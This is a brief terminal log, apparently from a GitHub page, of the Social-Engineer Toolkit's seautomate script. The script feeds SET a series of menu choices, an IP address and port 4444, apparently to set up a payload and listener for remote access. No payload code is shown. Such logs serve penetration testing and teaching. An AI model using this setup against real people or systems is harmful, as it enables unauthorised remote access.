 root@mm:/usr/share/set# ./seautomate se-script
[*] Spawning SET in a threaded process...
[*] Sending command 1 to the interface...
[*] Sending command 4 to the interface...
[*] Sending command 2 to the interface...
[*] Sending command 192.168.10.103 to the interface...
[*] Sending command 4444 to the interface...
[*] Sending command yes to the interface...
[*] Sending command default to the interface...
[*] Finished sending commands, interacting with the interface..